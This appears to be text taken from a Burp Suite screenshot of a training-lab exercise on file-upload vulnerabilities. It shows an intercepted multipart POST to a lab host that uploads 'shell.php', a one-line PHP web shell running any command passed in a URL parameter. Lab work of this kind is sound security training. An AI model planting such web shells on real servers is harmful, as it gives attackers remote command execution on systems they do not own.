 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://java.uploadvulns.thm:80 [10.10.61.90]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------31173953081558016512206892816
8 Content-Length: 390
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------311739530815580165122068928​16
15 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
16 Content-Type: text/x-php
17
18 <?php
19 echo system($_GET["cmd"]);
20 ?>
21
22 -----------------------------31173953081558016512206892816
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 -----------------------------31173953081558016512206892816--
27